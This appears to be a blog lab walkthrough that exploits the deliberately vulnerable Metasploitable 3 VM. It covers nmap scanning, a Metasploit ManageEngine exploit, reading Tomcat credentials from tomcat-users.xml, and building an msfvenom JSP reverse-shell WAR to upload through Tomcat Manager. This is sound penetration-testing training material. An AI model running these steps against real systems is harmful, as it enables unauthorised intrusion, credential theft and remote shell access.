Building Your Own Pentest Box: Part 3 – Ethical Hacking (Exploitation with Metasploit )

Important Disclaimer: Using these modules for anything other than testing on a system you have permission to exploit is illegal and unethical.

1.The nmap -sP command in Nmap is used for performing a ping sweep. Ping sweep is a technique used to identify active hosts on a network.
2. The nmap -sV command in Nmap is used for performing a basic service version scan.


This provides more information about the target, Metasploitable 3 (10.0.2.5), compared to a simple ping sweep (nmap -sP). It reveals:
- Open ports on the target devices.
- The application or service likely running on those ports

3. Metasploit includes modules for both exploiting and gathering information about ManageEngine Desktop Central. These modules would allow you to potentially take control or compromise a vulnerable system. “search manageengine desktop” This will return a list of modules related to ManageEngine Desktop Central.
“use 1” This specifies the exploit module you want to use exploit/windows/http/manageengine_conncetionid_write
4. In Metasploit, the concept of “options” refers to the configurable settings that can be adjusted for a particular exploit module, auxiliary module, payload, or encoder. These options allow you to fine-tune the module’s behavior to suit your specific needs during a penetration testing engagement.

5. set <option_name> <value>: This command sets the value of a specific option. For example, set RHOST 10.0.2.5 sets the target IP address (RHOST) to 10.0.2.5. Enter “execute” to run the module.
You’ve successfully established a connection with a target system using a Meterpreter payload in Metasploit.

6. This command instructs the Meterpreter session to execute a program or command on the target system. ” -f cmd.exe -i ” specifies the program to execute, which is cmd.exe (the Windows command prompt). ”
“NT AUTHORITY\LocalService” indicates that the command was executed under the LocalService account on the target system.
7. Navigate to the directory as seen below.
8. Enter type command to view content of tomcat-users.xml

9. As per result you can see username below.

10. Also you can run netstat to view details about active connections.
11. Back to Metasploit create file using command below:

How the Command Works:
msfvenom: This is a tool within Metasploit that generates various payloads, including exploit code.-p java/jsp_shell_reverse_tcp: This specifies the payload type, which is a Java JSP shell configured for reverse TCP connection.LHOST=10.0.2.4: This sets the local host IP address (your attacking machine) where the payload will attempt to connect back.LPORT=4445: This defines the local port on your attacking machine where you’ll listen for the incoming connection from the compromised system.-f war: This specifies the output format as a WAR file, which is a web application archive commonly used in Java web servers like Tomcat.> malicious.war: This redirects the generated WAR file to a file namedmalicious.war
12. Open a web browser and navigate to the target machine’s address on port 8282, where Tomcat is likely running . We identified this port during the Nmap scan in step 2. Click on “Manger App”

13. Enter username and password obtained from step 9.

13. Now upload the war file created on step 11. Then the malicious file will be uploaded and deployed to acquire a remote shell



14. The exploit/multi/handler module in Metasploit is a generic payload handle.
Open a browser on attacker machine (Kali) enter http://10.0.2.5:8282/malicious . Shell banner will appear once successful.
For more details about reverse shell see link below:
15. Reference:
https://era.library.ualberta.ca/items/ada5c209-9f7c-4406-bddb-656821859523